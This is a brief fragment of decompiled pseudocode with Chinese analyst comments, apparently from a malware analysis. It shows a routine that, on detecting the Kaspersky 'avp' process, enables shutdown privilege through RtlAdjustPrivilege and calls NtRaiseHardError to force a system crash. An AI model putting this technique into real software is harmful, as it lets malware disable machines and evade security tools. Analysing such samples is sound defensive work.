 45 if ( v24[0] == 1 )
46 {
47 // 存在avp进程
48 strcpy((char *)&v28[2], "ntdll.dll");
49 v28[7] = 0;
50 // 获取ntdll模块加载地址
51 v13 = MEMORY[0x4668A4](&v28[2]);
52 *(_DWORD *)(a1a + 0x38) = v13;
53 strcpy((char *)v28, "RtlAdjustPrivilege");
54 HIBYTE(v28[9]) = 0;
55 // 获取函数RtlAdjustPrivilege地址
56 RtlAdjustPrivilege = (void (__cdecl *)(int, int, _DWORD, int))MEMORY[0x466890](v13, v28);
57 // 参数1: 0x13 shutdown权限
58 // 参数2: 1 打开相应权限
59 // 参数3: 0 提升整个进程权限
60 RtlAdjustPrivilege(0x13, 1, 0, a1a + 0x3C);
61 v15 = a1a;
62 *(_DWORD *)(a1a + 0x44) = 0;
63 *(_DWORD *)(v15 + 0x48) = 0;
64 strcpy((char *)v28, "NtRaiseHardError");
65 HIBYTE(v28[8]) = 0;
66 v28[9] = 0;
67 _NtRaiseHardError = (void (__cdecl *)(unsigned int, _DWORD, _DWORD, _DWORD, int, int))MEMORY[0x466890](
68 *(_DWORD *)(a1a + 0x38),
69 v28);
70 // 发送HARDERROR_MSG 到LPC消息到监听者
71 _NtRaiseHardError(0xC0000006, 0, 0, 0, 6, a1a + 0x44);